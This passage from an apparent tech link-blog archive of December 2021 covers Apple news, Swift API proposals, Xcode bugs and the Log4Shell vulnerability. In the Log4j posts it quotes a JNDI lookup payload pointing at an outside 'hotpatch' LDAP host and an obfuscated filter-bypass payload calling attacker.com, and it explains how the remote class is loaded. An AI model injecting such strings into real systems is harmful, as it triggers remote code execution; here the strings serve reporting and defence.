- on an M1, you can always restore firmware and rOS in DFU mode.
So it’s not as bad as it might sound. I think.
Howard Oakley:
Unlike Intel Macs, M1 series Macs can’t enter Startup Manager, to pick a boot volume early in the boot process, using the Option key. There are two main methods available on M1 models: the Startup Disk pane in macOS, and entering Recovery, where a different Startup Manager can be accessed either from the opening screen or later in the Apple menu.
Apple M1 Mac macOS 11.0 Big Sur macOS 12 Monterey macOS Recovery
Dan Goodin:
Now, researchers are reporting that there are at least two vulnerabilities in the patch, released as Log4J 2.15.0, and that attackers are actively exploiting one or both of them against real-world targets who have already applied the update.
LunaSec (via Hacker News):
After the log4j maintainers released version 2.15.0 to address the
Log4Shell vulnerability, an additional attack vector
was identified and reported in CVE-2021-45046.
Our research into this shows that this new CVE invalidates previous mitigations used to protect versions
2.7.0 <= Apache log4j <= 2.14.1 from Log4Shell in some cases.
freeqaz:
We also wrote a Log4Shell payload that will in-memory “hot patch” your server against Log4Shell.
${jndi:ldap://hotpatch.log4shell.com:1389/a}
If you paste that into a vulnerable server (or even throw it into a log statement in your main function), that’ll patch you against this until you can manage to update properly.
See also: Bruce Schneier.
Previously:
Update (2021-12-16): Rosyna Keller:
2.15.0 only had the DoS and data exfil bugs. 2.14.x and earlier have the RCE. 2.15.0 has no RCE. 2.16.0 fixes everything.
Update (2021-12-17): log4j-scan (via Rosyna Keller):
There is a patch bypass on Log4J v2.15.0 that allows a full RCE.
Bug Exploit Java Programming Security
Wednesday, December 15, 2021
Charles Hu:
URL is one of the most common types used by Foundation for File IO as well as network-related tasks. The goal of this proposal is to improve the ergonomics of URL by introducing some convenience methods and renaming some verbose/confusing ones. Specifically, we proposed to:
- Introduce a new
StaticString initializer - Refine the existing “file path” initializers
- Refine
appendingPathComponent and friends - Introduce common directories as static
URL properties
[…]
We propose to add all “get URL” style methods from FileManager to URL as static methods. This allows the call site to use Swift’s powerful static member lookup to get the URLs to predefined directories instead of always needing to spell out FileManager.default. We also propose to add a few more static directory URLs that correspond to FileManager.SearchPathDirectory.
Aside from being verbose, I’ve never liked the FileManager.urls(for:in:) API because it returns an array that could potentially be empty. So I have to either risk a crash or check for that case and either report an error or substitute my own fallback. The proposed new API simply offers properties (which can’t throw) for the basic directories that I care about.
Karl:
Unfortunately, URL.appendingPathComponent just forwards to NSURL.appendingPathComponent, which makes blocking calls to the filesystem. So does URL(fileURLWithPath:) (here).
But I do agree that a URL type should be a pure model type, and that the results of URL manipulation should never depend on the state of the filesystem.
Thomas Clement:
This has always bothered me as well, because what if the path doesn’t actually exist on disk at this point? Or what if the path isn’t readable from the current process permissions? Or what if the items on disk are later replaced by others (e.g. file could turn into a directory).
Karl:
It sounds weird - like, surely everybody would have noticed already if URLs didn’t conform to Comparable - but it’s true! It doesn’t conform!
Alejandro Martinez:
It’s probably out of scope for this but my biggest issue with URL is its strict parsing. The amount of times a feature breaks because suddenly we get a url with spaces that URL refuses to parse it’s not small.
Everyone who deals with lots of URLs seems to have their own code to try to “fix up” invalid URLs that they get from user input or other external sources. It probably makes sense for URL to be strict by default, but it would be nice to have an option for more leniency, e.g. along the lines of what Safari does if you type in something that doesn’t follow RFC 1738.
Previously:
Cocoa iOS Mac Swift Programming Language URL
Cabel Sasser:
Let’s compare the three — three!!! — totally separate ways to save PNG files in Photoshop.
① “Save for Web (Legacy)” is the classic interface we grew up on, and the only one that supports animated gif. (How legacy? They save as “Adobe ImageReady” files, discontinued in 2005 😅)
ImageReady was so good, much faster and easier to use than Photoshop for the types of operations it could handle.
② “Export As…” is the new, “modern” interface for saving files in Photoshop. “Modern” in this case means kind of a weird UI, and missing a lot of options and features. But it’s pretty zippy and doesn’t block your other windows like (Legacy) does.
③ “Save a Copy…” is the wildcard. I think it’s the only way to save a 16-bit PNG in Photoshop. And — oddly — this approach gives you three compression settings that “Export As…” does NOT have!?!?
I love “Save the smallest PNG from over a hundred possibilities!”.
These days when I want to save a PNG or JPEG I use Acorn.
See also: Adobe ImageReady 1.0.
Acorn Adobe ImageReady Adobe Photoshop Mac Mac App macOS 12 Monterey PNG
Josh Centers:
Have you ever looked down at your Apple Watch and thought, “I wish I could browse the Web from my wrist!” OK, probably not. But now you can anyway, thanks to the $0.99 µBrowser from developer Arno Appenzeller, who specializes in fun little utilities like PiPifier and TV Maps.
[…]
Other than the custom font quirk and the tiny screen, the main annoyance is that you must tap through a “Sign In” prompt every time you load a website, even though you’re not signing into anything. Arno explains during µBrowser setup that this is an Apple requirement, and you’re not actually handing over any personal information when you do this. Hopefully, Apple will eliminate this requirement soon.
Apple Watch watchOS watchOS App Web
Juli Clover:
Alongside iOS 15.2, iPadOS 15.2, macOS Monterey 12.1, and watchOS 8.3, Apple yesterday introduced an updated version of Xcode, Xcode 13.2. Developers who are updating should be aware that there’s a bug with the Mac App Store version of the software at this time, and it should be avoided.
[…]
Many developers are seeing the following message: “Internal error: missingPackageDescriptionModule,” and there appears to be no fix at this time.
Jesse Squires:
it is so funny to me that apple can’t even ship their own software to the mac app store without frequent issues
Previously:
Update (2021-12-16): Vatsal Manot:
“It’s making me furious” is my general mood with Xcode 13.x. Whatever the reasons may be, Xcode 13 has been one giant disaster of a release for most of the people I know.
I’m operating on a 20% productivity deficit everyday just because of the source editor regressions.
I’m still seeing the delay before unit tests are run.
Max Rovensky:
I still can’t attach to process in macOS projects unless I’m building for Rosetta
Vatsal Manot:
The Swift debugger in general is so broken for me, I’ve gone back to stone-age print statements everywhere. Every year feels like a step back in IDE usability.
Helge Heß:
Despite getting older, Swift has managed to maintain its original vibe.
Update (2021-12-20): Mr. Macintosh:
“Xcode contains a copy of the log4j library that has the CVE-2021-44228 security vulnerability. Xcode automatically downloads an updated version of this library and installs it into ~/Library/Caches/com.apple.amp.itmstransporter.”
Previously:
Mac Mac App Store macOS 12 Monterey Programming Xcode
Sami Fathi (Hacker News):
New detailed CT scan images of the first-generation AirPods, AirPods Pro, and third-generation AirPods have revealed in detail what internal design changes Apple had to accomplish to include new features in every generation while continuing to miniaturize internal components.
Great photos, but too bad about the scrolljacking and lack of permalink.
Previously:
AirPods History Web
Tuesday, December 14, 2021
Lukas Kubanek (tweet):
To detect the TestFlight environment on iOS, a trick that checks the receipt file name seems to be commonly used. Unfortunately, on macOS, the receipt file name is the same regardless of the environment, meaning that this approach can’t be utilized. The only difference I found for the TestFlight builds on macOS is the name of the signing certificate set to TestFlight Beta Distribution. This is the above posted snippet checks for. According to my early tests on macOS, it works reliably. If you know a better way for this check, please let me know in the comments.
Previously:
Code Signing Mac Mac App Store macOS 12 Monterey Open Source Programming Swift Programming Language TestFlight
Rado Minkov (via Meek Geek):
But a day or two after using it, a ray of sunshine hits the iPad’s display and you realize a horrifying fact about it – under light it looks disgusting, smudged up – it’s somehow collected all the fingerprints in the world… Ew!
Nobody told you that this was a thing that would happen, even if you’ve read all the reviews and prepared carefully for your iPad purchase, the tragic state of your iPad’s display wasn’t something you expected at all. You knew fingerprints were a thing, but not like this!
[…]
For some reason the majority of Apple users don’t seem to be bothered by the fact that Apple claims the iPad Pro has “fingerprint-resistant oleophobic coating”, yet its display collects seemingly way more fingerprints and smudges than the iPhone, which too has “fingerprint-resistant oleophobic coating” listed under its display specs.
I upgraded from an iPad mini 2, which didn’t have Apple Pencil support, to an iPad Air (4th generation). In nearly every respect it’s better, but the fingerprints on the display are a huge regression. It reminds me of the original iPhone display when there was no oleophobic coating. I would gladly forego Apple Pencil support to get a better coating.
Apple Pencil Display iPad iPad Air
Marc Edwards:
While easy to understand, using integer percentages for opacity does not map well to what typically happens at a technical level — opacity values in 8bit per channel images have a range of 0 to 255. A design tool that uses a 0 to 100 range for opacity can not access 154 of the actual possible values. The percentages just get rounded to the nearest real value.
[…]
Does it matter? Quite often, shadows are incredibly sensitive to opacity changes, and many shadows use values from around 5% to 20%. That means there’s only 15 or so steps in the usable range, and single step jumps can be quite noticeable. This is not the most pressing issue in the design tools we use, but it is a real problem.
Color Design Graphics Mac Mac App macOS 12 Monterey
Wikipedia:
Alexa was founded as an independent company in 1996 and acquired by Amazon in 1999 for $250 million in stock. Alexa provides web traffic data, global rankings, and other information on over 30 million websites. Alexa estimates website traffic based on a sample of millions of Internet users using browser extensions, as well as from sites that have chosen to install an Alexa script. As of 2020, its website is visited by over 400 million people every month.
Alexa (via Hacker News):
Twenty-five years ago, we founded Alexa Internet. After two decades of helping you find, reach, and convert your digital audience, we’ve made the difficult decision to retire Alexa.com on May 1, 2022. Thank you for making us your go-to resource for content research, competitive analysis, keyword research, and so much more.
Amazon Sunset Web
Hartley Charlton (Hacker News):
In an extensive paywalled report based on interviews and purported internal Apple documents, The Information revealed that Tim Cook personally forged a five-year agreement with the Chinese government during a series of in-person visits to the country in 2016. The need to push for a closer alliance with the Chinese government reportedly came from a number of Apple executives who were concerned about bad publicity in China and the company’s poor relationship with Chinese officials, who believed that Apple was not contributing enough to the local economy.
[…]
The agreement included a pledge from Apple to help Chinese manufacturers develop “the most advanced manufacturing technologies,” “support the training of high-quality Chinese talents,” use more components from Chinese suppliers, sign deals with Chinese software firms, collaborate with research in Chinese universities, and directly invest in Chinese tech companies, as well as assistance with around a dozen Chinese government causes. If there were no objections from either side, the deal would be automatically be extended for an additional year until May 2022, according to the agreement.
Apple vowed to invest “many billions of dollars more” than its current expenditure in China, including on new retail stores, research and development facilities, and renewable energy projects. Other internal documents reportedly showed that Apple’s pledge amounted to more than $275 billion in spending over a period of five years.
Samuel Axon:
To date, Apple has mostly honored its part of the agreement, and the article details exceptional cases when Apple has benefited from the strong relationship in successfully circumventing limitations that would normally be imposed on foreign companies.
For example, encryption keys for iCloud user data for the region are controlled by Apple, despite the government’s efforts to encourage, pressure, or force foreign companies to hand over responsibility for that data to Chinese companies. On the other hand, a commitment by Apple to adhere to Chinese government regulations and policies was part of the deal, and Apple has often complied with requests to delist apps and content that run counter to the state’s priorities and goals.
[…]
Apple has performed better in China than most comparable American tech companies, and the report makes the case that this is in large part thanks to Cook’s lobbying, dealmaking, and relationship building.
[…]
The Information notes that China represents 19 percent of Apple’s total sales, up four points from just a year earlier. It also cites data by Counterpoint Research that states Apple has recently become China’s largest smartphone brand.
Nick Heer:
First, it confirms what analysts speculated in 2016 when Apple announced its uncharacteristic investment in ride hailing company Didi Chuxing — that it was basically a way to appease government officials in China. Cook wrote a glowing endorsement of Didi Chuxing CEO Jean Liu for Time’s “100 Most Influential People” feature in 2017.
Second, while this agreement may be officially non-binding, it is hard to imagine Apple could run afoul of its spirit given its dependency on suppliers and manufacturing in China.
John Gruber:
I feel compelled to share this nugget:
Sometime in 2014 or early 2015, China’s State Bureau of Surveying and Mapping told members of the Apple Maps team to make the Diaoyu Islands, the objects of a long-running territorial dispute between China and Japan, appear large even when users zoomed out from them. Chinese regulators also threatened to withhold approval of the first Apple Watch, scheduled for release in 2015, if Apple didn’t comply with the unusual request, according to internal documents.
Some members of the team back at Apple’s headquarters in Cupertino, Calif., initially balked at the demand. But the Maps app had become a priority for Apple, so eventually the company complied. The Diaoyu Islands, when viewed in Apple Maps in mainland China, continue to appear on a larger scale than surrounding territories.
I would venture to say that all members of Apple’s Maps team balked at this request. It’s absurd and offensive. Asking professional cartographers to misrepresent the size of islands for propaganda purposes — even if only to users in mainland China — is like asking writers to misspell words or misstate facts, or asking mathematicians to generate incorrect results.
This does seem to go beyond the more common government requests about how to label a territory when the map is viewed from within that country.
John Gruber:
A demand for iOS’s source code, though, that would be over the line. I don’t see how Apple could comply with it. The Chinese get that. It is a two-way relationship.
And in terms of ways that Apple has benefitted from this diplomacy, look no further than Huawei. Trade sanctions imposed by the Trump administration have effectively driven Huawei out of the high-end smartphone business. The way trade wars typically work is tit-for-tat. After the tit of the U.S. imposing harsh sanctions on Huawei — the premiere Chinese phone maker — the obvious tat would have been for China to crack down on Apple — the premiere U.S. phone maker. That never happened.
Joel Breckinridge Bassett:
Note that The Information writer Wayne Ma never uses Senkaku Islands, the Japanese name for islands, only the Chinese Diaoyu name. I’ve already posted about Apple Maps removing the Sea of Japan name, both in English and Japanese.
Even on my Mac, running in English from the United States, Apple Maps does not label the Sea of Japan, even though it labels the nearby East China Sea and many much smaller bodies of water. Google Maps calls it “Sea of Japan (East Sea).”
Previously:
Apple Apple Maps Business China Maps Tim Cook
Stephen Nellis (Hacker News):
But with just slightly more than 12 hours remaining before the deadline, the U.S. Ninth Circuit Court of Appeals granted Apple’s request to pause the order.
The appeals court order means Apple will not have to make the changes while it pursues a potentially years-long appeal of the Epic Games decision, which was largely favorable to the iPhone maker aside from the order to allow buttons to outside payment methods.
Russell Brandom:
As a result of the stay, Apple can maintain its IAP system as the sole source of in-app payments on iOS, despite the district court’s earlier ruling that the exclusive arrangement is illegal.
[…]
“Our concern is that these changes would have created new privacy and security risks, and disrupted the user experience customers love about the App Store,” said Apple spokesperson Marni Goldberg in a statement.
John Gruber:
The injunction requires only that Apple allow other forms of payment processing, including links to the web — not that they aren’t entitled to monetize the platform by charging a mandatory commission. You might say, well, wait a minute, if apps are able to use payment processors other than Apple’s IAP, wouldn’t it be complicated and difficult to figure how to account for and collect these fees? Basically, that’s Apple’s argument.
Florian Mueller:
But the real #epicfail here--which has significant implications beyond Epic Games v. Apple has apparently not been noticed yet by others reporting on the case. The largest and most influential U.S. regional appeals court denied a motion by the Coalition for App Fairness and some of its members to submit an amicus brief in support of Epic’s opposition to Apple’s motion, and the denial of an amicus motion is nothing short of a nightmare for any advocacy group[…]
[…]
As a result, the CAF now faces a credibility issue in any other App Store cases around the globe in which it may try to support Epic or even another one of its large members. Even if other courts ultimately allowed the CAF to join other cases, Apple would point to the Ninth Circuit decision, which at a minimum would diminish the credibility of anything the CAF would say on Epic’s behalf. The CAF has now been stigmatized as part of an Epic anti-Apple initiative designed to raise issues regardless of whether those were "organic or manufactured" as the evidence shows.
David Barnard:
Winning these court battles isn’t all upside for Apple. There’s a growing consensus that the mobile app store duopoly is stifling innovation and otherwise harming developers. That current law isn’t sufficient to reign them in gives legislators more reason to act.
Previously:
Antitrust App Store Apple Business Epic Games In-App Purchase iOS iOS 15 iOS App Lawsuit Legal
Monday, December 13, 2021
Mr. Macintosh:
Apple just released the first major update to macOS Monterey. The update comes a month and a half after the October 25th release.
Juli Clover:
macOS Monterey 12.1 adds a major missing feature to the Mac -- SharePlay. With SharePlay, Mac owners can watch TV, listen to music, and play games with friends and family members over FaceTime.
[…]
macOS Monterey 12.1 brings support for the $4.99 Apple Music Voice Plan that’s designed to work with Siri, and it adds Communication Safety for children in the Messages app. There are updates to the Memories feature in Photos to bring macOS 12 in line with iOS 15, and the update includes the same Digital Legacy feature being introduced in iOS 15.2.
Sami Fathi:
Apple has officially delayed Universal Control, a hallmark feature of macOS Monterey and iPadOS 15 announced in June, until Spring 2022.
Mr. Macintosh:
This file is the same full installer that you would download directly from the App Store for Intel and Apple Silicon M1 Mac Computers.
Howard Oakley:
Among the bugs fixed are blank Desktop and Screen Saver options, unresponsive trackpads, charging from external displays, kernel panics in HDR video playback on YouTube.com, a notch issue on 2021 MacBook Pro models, and MagSafe charging stopping on 16-inch MacBook Pro 2021 computers. There’s no mention of fixing any memory leaks, though.
Apple (Hacker News):
This document describes the security content of macOS Monterey 12.1.
Previously:
Update (2021-12-16): Steve Troughton-Smith:
My tiny partial-contribution to AppKit for macOS 12.1: NSToolbarItemGroup automatic subitem validation now works! Previously, item groups wouldn’t properly enable/disable subitems based on the responder chain (FB9686110)
Howard Oakley:
Apple also lists the following bugs which are fixed in 12.1
Dominik Wagner:
Yet another #macOS update yet another try at first login to accidentally force me into desktop and document directory iCloud sync. This is getting old, apple. (Though not on all machines)
Previously:
Update (2021-12-20): Howard Oakley:
Yet in the 12.1 update, M1 Macs got away with about 3.2 GB for the whole update, and Intel models just over 2.8 GB.
You will also no doubt have noticed that the time taken to prepare the update, once it has been downloaded, has doubled to 30 minutes, although on faster M1 chips that turns out to be significantly shorter. Some of that may be attributable to greater compression, as anyone who has installed a copy of Xcode from a .xip archive knows well. But there also appear to be changes in the updater itself: if you run a content caching server and have updated Intel and M1 Macs, you’ll have noticed that less of the update appears common to both architectures, resulting in larger downloads for servers that cater for updating both.
These are important improvements for a great many Mac users around the world, whose Internet connections don’t reach the speeds expected in Californian cities, and those which are capped. I hope that these improvements continue during the Monterey cycle.
Previously:
Apple ID Apple Music Death FaceTime Mac macOS 12 Monterey macOS Release Messages.app Universal Control
Juli Clover (tweet):
iOS 15.2 adds App Privacy Report, a feature designed to let you know how often apps are accessing permissions-restricted info like the camera and the microphone, plus it lets you know the domains that apps and websites are contacting so you can keep an eye on what’s going on behind the scenes.
The update includes Communication Safety for devices owned by children and the Apple Music Voice Plan, plus it introduces Legacy Contacts for managing your data after you die, and it adds improvements to Find My, Hide My Email, and more.
Apple:
In iOS 15.2, iPadOS 15.2, and watchOS 8.3 or later, users can view a privacy report of when your app:
Accesses certain kinds of user data, like photos and contacts.
Accesses sensitive device resources, like the camera and microphone.
Contacts network domains, including websites that a user visits from within your app (iOS- and iPadOS-only).
Examine the data that your app contributes to this summary to find out what the report shows users, and to make sure that your app behaves as you expect.
This would be nice to have in macOS, too.
Juli Clover:
Apple shows data from the last seven days, and the app is split up into several sections to make it easier to get to what you want to know.
[…]
With App Network Activity, you can view a list of all of the different domains that your apps have contacted across the last seven days.
I wonder whether apps will start redirecting through AWS or something to appear cleaner.
Previously:
Update (2021-12-16): Jeff Johnson:
Apple made a breaking change to Safari extension preferences storage in iOS 15.2 and iPadOS 15.2, which were released to the public yesterday.
Kyle Hughes:
Anecdotally, the impact of Apple not encouraging iOS 14 -> iOS 15 upgrades has been huge. There are about 10x more users on the n-1 version than in years past.
CK’s Technology News:
#Apple silently remove the option to stay on #iOS 14 in some countries
Previously:
Apple ID Death iOS iOS 15 iPadOS iPadOS 15 MobileSafari Privacy
Juli Clover:
Apple today released a new “Tracker Detect” app on the Google Play Store, with the app designed to allow Android users to locate AirTags that might be nearby.
Apple says that Android users can scan to find a nearby AirTag if they think that someone is using an AirTag or another device to track their location. The app is designed to alleviate fears from experts worried that AirTags can be used maliciously to track the location of individuals.
Commenters are saying that you have to specifically open the app to do a scan, rather than having it monitor in the background and post a notification like on iOS. If true, that would make it mostly useless for alleviating privacy and theft concerns.
Previously:
Update (2021-12-16): Nick Heer:
Tile will ship a similar feature next year.
Perhaps we will all need to download apps for products we do not use so that we are not victims of our location being tracked by some unauthorized person.
And remember to run those apps, because iOS won’t let Tile’s app run all the time in the background, just as Apple’s app is limited on Android.
AirTag Android Android App Privacy Tile
Apple:
Product page optimization. Try out alternate versions of your app’s product page with different icons, screenshots, and app previews to find out which one gets the best results. Each version is shown to a percentage of randomly selected, eligible App Store users and results appear in App Analytics, so you can set the best performing one to display to everyone on the App Store.
Custom product pages. Create additional versions of your app’s product page to highlight specific features or content, discoverable through unique URLs that you share. Custom product pages can have different screenshots, app previews, and promotional text — and are fully localizable — so you can showcase a particular sport, character, show, gameplay feature, and more.
As far as I can tell, this isn’t available for the Mac App Store. I guess it makes the most sense in the context of App Store search ads, which are also iOS-only.
App Store App Store Search Ads iOS iOS 15 Mac Mac App Store macOS 12 Monterey Marketing
Quill:
Together with Twitter, we will continue to pursue our original goal — to make online communication more thoughtful, and more effective, for everyone.
Quill will be shutting down, but its spirit and ideas will continue on.
[…]
On 1pm PST, Saturday, December 11th 2021 we will delete all user data, whether or not you’ve exported it.
John Gruber:
But four days’ notice is almost bizarrely hostile — especially given that Quill was acquired, and didn’t simply run out of money. This is a service that they asked teams to trust. To say it’s disruptive to give people half a week to export their data and find a new collaboration platform is an understatement. What if someone is on vacation? What if it’s crunch week for a team facing a deadline?
Acquisition Business Datacide Sunset Twitter Web
Sean Hollister (Reddit, MacRumors):
Remember when Apple pretended like it would let cloud gaming services like Microsoft xCloud and Google Stadia into the App Store, while effectively tearing their business models to shreds? Know how Microsoft replied that forcing gamers to download hundreds of individual apps to play a catalog of cloud games would be a bad experience?
In reality, Microsoft was willing to play along with many of Apple’s demands — and it even offered to bring triple-A, Xbox-exclusive games to iPhone to help sweeten the deal. That’s according to a new set of private emails that The Verge unearthed in the aftermath of the Epic v. Apple trial.
[…]
Where did negotiations break down? Microsoft now tells The Verge that Apple was actually the one that rejected its proposals — because Apple insisted on forcing each and every game to include the full streaming stack and wouldn’t agree to anything else.
[…]
And Apple tells The Verge that money was indeed involved. “Unfortunately, Microsoft proposed a version of xCloud that was not compliant with our App Store Review Guidelines, specifically the requirement to use in-app purchase to unlock additional features or functionality within an app,” reads a statement via Apple spokesperson Adam Dema.
It seems like a contradiction when Choudhry says that Microsoft’s proposal was “designed to comply with App Store policies” when it depended on a shared framework system that was only hypothetical.
Matt Birchler:
Anyway, I have questions how this would have worked, but no matter the answers, I think that this is another example of the App Store model where everything is a siloed app, is showing constrictions that are incompatible with some more bleeding edge software. Apple adapted the App Store to work as SAAS took over paid-up-front priciung models, and I hope they can evolve it again to better-accomadate app paradigms that customers want, but don’t fit nicely into the “every app is a silo” model.
Michael Love:
The most obvious evidence that Apple wields something like monopoly power with regard to iOS is that they can get away with blocking extremely cool + exciting new apps and not worry that those missing apps might drive people to use a competing platform or store.
[…]
If Microsoft had had the sort of anti-competitive free rein in the late ’90s that Apple has now, they wouldn’t have had to resort to giving IE away for free / giving it special low-level access to Windows / bullying OEMs / etc; they would have just blocked Netscape altogether.
“Customers choose Windows for its security and privacy protection. If we permitted third-party web browsers like Netscape, it would make Windows worse for everyone; even users who prefer to remain with safe, reliable Internet Explorer might be forced to install Netscape.”
“It’s much too risky to entrust your sensitive financial data to a third-party app like Quicken or MYOB, which is why Microsoft Money is the only supported accounting software on Windows. However, third party developers are welcome to develop Microsoft Money extensions.”
Previously:
Antitrust App Store Game iOS iOS 14 iOS App Microsoft Xbox
Friday, December 10, 2021
Dave Abrahams, former lead of the Swift standard library and SwiftUI contributor:
My Rebase 2021 talk, “a retrospective on the design of Swift,” is up at [YouTube]
This is a very interesting talk containing some very strange example Objective-C code. He states several times that he doesn’t use classes, only value types. This may be a good goal, but for app development it seems completely unrealistic for a variety of practical and performance reasons. One is left wondering how well he understood the needs of the developers who would be using the Swift language and library, though he says others on the Swift team had experience writing apps. Overall, I think the standard library is deservedly seen as a success story. I remain deeply skeptical of SwiftUI.
I do wholeheartedly agree with Abrahams that the design of the current Swift documentation does many programmers a disservice by omitting important details about conditional conformances and where methods are defined. It seems to follow the Alan Dye school of design. Making things look simple by hiding things doesn’t actually make them simple.
Previously:
Update (2021-12-13): Greg Parker:
“Objective-C without the C” was a good keynote line but it’s a bad description of Swift.
We designed a language that was closer to Objective-C without the C. It wasn’t good enough to make up for the costs. Adoption of a new language had to be “go big or go home”.
[…]
The introduction of Objective-C garbage collection and ARC had improved the raw C-ness of the API, but there was still a long way to go. (There was also some false optimism from the old Java Bridge: the OS was just too big now for its techniques to scale easily.)
The GC work had also taught us that getting cooperation from unenthusiastic framework owners was difficult. Swift’s appeal as a language with fundamentally new capabilities helped get engineers and managers on board with the necessary grunt work.
Performance was also likely to become a problem. NSArrays and naïve ARC weren’t going to be good enough. Swift paid the engineer-hours to get new collection and refcounting implementations and new compiler support to optimize and bridge them.
Helge Heß notes that NeXT had already done a basic “Objective-C without the C” called WebScript (PDF).
Update (2021-12-16): See also: Hacker News.
C++ Programming Language Documentation History iOS Language Design Mac Objective-C Programming Swift Programming Language SwiftUI
Free Wortley and Chris Thompson (Hacker News):
A few hours ago, a 0-day exploit in the
popular Java logging library log4j2 was discovered that results in Remote Code Execution (RCE) by
logging a certain string.
[…]
Many, many services are vulnerable to this exploit. Cloud services like Steam, Apple iCloud, and apps like
Minecraft have already been found to be vulnerable.
[…]
This proof of concept of changing an iPhone’s name demonstrates
that physical devices are also affected by this vulnerability.
lewisjoe:
Now there’s a bunch of ways to interpolate “variables” into log content. For example something like "Logging from ${java:vm}" will print “Logging from Oracle JVM”. I’m not sure but you get the idea.
One way to resolve a variable using a custom Java resolver is by looking it up through a remote class hosted in some LDAP server, say "${jndi:ldap://someremoteclass}" (I’m still not quite sure why LDAP comes into the picture). Turns out, by including “.” in some part of the URL to this remote class, Log4j lets off its guard & simply looks up to that server and dynamically loads the class file.
This allows injection of code written and hosted by the attacker.
Previously:
Update (2021-12-13): Howard Oakley:
Florian Roth @cyb3rops has suggested the following for testing apps for the Log4Shell vulnerability[…]
Pieter Arntz:
After close examination of this vulnerability researchers found that the vulnerability was already actively exploited before the public disclosure, going back as far as December 1st. The mass exploitation however, started after the disclosure.
Brandon Forbes:
If you’re filtering on “ldap”, “jndi”, or the ${lower:x} method, I have bad news for you:
${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//attacker.com/a}
John Graham-Cumming (Matthew Prince):
In this post we explain the history of this vulnerability, how it was introduced, how Cloudflare is protecting our clients. Details of actual attempted exploitation we are seeing blocked by our firewall service are in a separate blog post.
Catalin Cimpanu:
The Apache Log4j project is maintained by three people who are volunteering their spare time.
Filippo Valsorda:
Open Source software runs the Internet, and by extension the economy. This is an undisputed fact about reality in 2021. And yet, the role of Open Source maintainer has failed to mature from a hobby into a proper profession.
The catastrophic consequences are almost a daily occurrence.
[…]
Maintainers need to be legible to the big company department that approves and processes those invoices. Think about it: no company pays their law firm on Patreon. You’d be amazed how much harder it is to explain “what the fuck is an open collective?” for a $10k donation, compared to paying a $100k invoice to an LLC that filed a W-9 or W-8BEN and takes payment through ACH.
[…]
This is what I hope to see happen more and more: Open Source maintainers graduating to sophisticated counterparties who send invoices for “support and sponsorship” on letterhead, and big companies developing procedures to assess, approve, and pay them as a matter of routine so that they can get what they need from the ecosystem. Eventually, a whole career path with an onramp for junior maintainers, including training, like a real profession.
Previously:
Update (2021-12-16): David Crawshaw (via Hacker News):
It is the second statement in this tweet that is worthy of attention: the maintainers of log4j would have loved to remove this bad feature long ago, but could not because of the backwards compatibility promises they are held to.
[…]
By what backwards compatibility means to me, a project like log4j will break fewer people by removing a feature like the JNDI URLs than by marking an old API method with some mechanical deprecation notice that causes a build process’s equivalent of -Wall to fail and moving it to a new name. They will in practice, break fewer people removing this feature than they would by slowing down a critical path by 10%, which is the sort of thing that can trivially slip into a release unnoticed.
But the spirit of compatibility promises appears to be poorly understood across our industry (as software updates demonstrate to me every week), and so we lean on the pseudo-legalistic wording of project documentation to write strongly worded emails or snarky tweets any time a project makes work for us (because most projects don’t get it, so surely every example of a breakage must be a project that doesn’t get it, not a good reason), and upstream maintainers become defensive and overly conservative. The result is now everyone’s Java software is broken!
Glyph Lefkowitz:
In this specific case, it turns out there was not really any safe way to use
the API. Initially it might appear that the issue was the treatment of an
apparently fixed format string as a place to put variable user-specified data,
but as it turns out it just recursively expands the log data forever, looking
for code to execute.
So perhaps the lesson here is nothing technical, just that we should remain
ready to patch, or that
we should pay the
maintainers.
Bruce Schneier:
Threat advisory from Cisco. Cloudflare found it in the wild before it was disclosed. CISA is very concerned, saying that hundreds of millions of devices are likely affected.
Pieter Arntz:
For anyone about to sit back after checking their environment for the Log4j vulnerabilities and applying patches where needed, here are some more things that need patching.
Corin Faife:
So far, researchers have observed attackers using the Log4j vulnerability to install ransomware on honeypot servers — machines that are made deliberately vulnerable for the purpose of tracking new threats. One cybersecurity firm reported that nearly half of corporate networks it was monitoring had seen attempts to exploit the vulnerability.
[…]
What is known for sure is that the scope of the vulnerability is huge. A list of affected software compiled by the Cybersecurity and Infrastructure Security Agency (CISA) — and restricted to only enterprise software platforms — runs to more than 500 items long at time of press. A list of all affected applications would undoubtedly run to many thousands more.
See also: log4jmemes.com (via Hacker News).
Bug Cloudflare Exploit iCloud Java Minecraft Open-source Software Programming Security Steam
Jonathan Bell (Hacker News):
Ive was intensely involved with the building’s design (as was Steve Jobs during the project’s early stages). The team before us now very much reflect the realisation of the two men’s aspirations for a bespoke Apple building. ‘[The Apple Design Team] can share the same studio,’ Ive told Wallpaper in 2017. ‘We can have industrial designers sat next to a font designer, sat next to a sound designer, who is sat next to a motion graphics expert, who is sat next to a colour designer, who is sat next to somebody who is developing objects in soft materials.’
[…]
While new category killers such as Apple Watch and AirPods might appear effortless and fully formed from the outset, the work behind the scenes was staggering. Take the Human Factors Team, which blends experts in ergonomics, cognition and behavioural psychology. When AirPods’ development began a decade or so ago, human factors researcher Kristi Bauerly found herself researching the ‘crazily complex’ human ear.
[…]
Yet even something as superficially simple but environmentally beneficial as removing the plastic shrink-wrap from an iPhone box induces a paroxysm of self-examination within the team. How can the unboxing experience be maintained? Can it be made more accessible? The problem was mulled over, pulled apart and ultimately solved with an elegant paper tab mechanism. The change will save around 600 metric tonnes of plastic over the life of the product.
[…]
Accessibility and inclusiveness are vital components of the Design Team’s work.
The Accessibility options in Settings and System Preferences are increasingly vital to making their work usable.
Via Dave Mark:
If nothing else, follow the headline link and scan through the photos.
That first one shows a breathtaking view from the fourth floor inside Apple Park. The third shows Evans Hankey, VP of industrial design, and Alan Dye, VP of human interface design, in the Design Studio. Scroll down a bit more and you’ll see a model maker assembling camera modules for iPhone 13 Pro camera lenses into cosmetic models.
David Sparks:
I can’t help but think that every picture looks arranged and posed. This is not the design team ‘at work’. They are instead posing for a magazine shoot.
[…]
I wish that in addition to rooms dedicated to typography and color science, they also showed an even bigger room dedicated to user interface design. In my opinion, Apple’s hardware is untouchable at this moment, but some of the software mechanics and user interfaces need work. I wish I saw signs they were working more on that.
[…]
That said, relying on something Steve Jobs said years ago to justify your work is the wrong way to go about it. During Alan Dye’s tenure as VP of human interface design, Apple has become very opinionated and, arguably, too minimal. Removal of proxy icons is just one example of this. It feels like the veneer is getting way too much attention at the expense of the working bits.
Previously:
Accessibility AirPods Apple Apple Park Apple Watch Design Environment Font iOS iOS 15 iPhone Mac macOS 12 Monterey SF Symbols
Quinn the Eskimo:
